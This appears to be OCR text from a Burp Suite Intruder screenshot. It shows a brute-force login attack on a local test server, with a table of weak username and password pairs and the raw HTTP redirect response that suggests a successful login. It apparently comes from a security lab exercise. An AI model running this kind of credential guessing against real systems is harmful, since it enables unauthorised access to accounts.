 3. Intruder attack of http://127.0.0.1
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2
7 root root
8 password root
9 password
10 admin password
11 root password
12 password password
13 12345
14 admin 12345
15 root 12345
16 password 12345
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sun, 30 Mar 2025 18:25:59 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=um0scllmp0dfr0kj6lu0sg0mp6; expires=Mon,
8 Location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=98
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14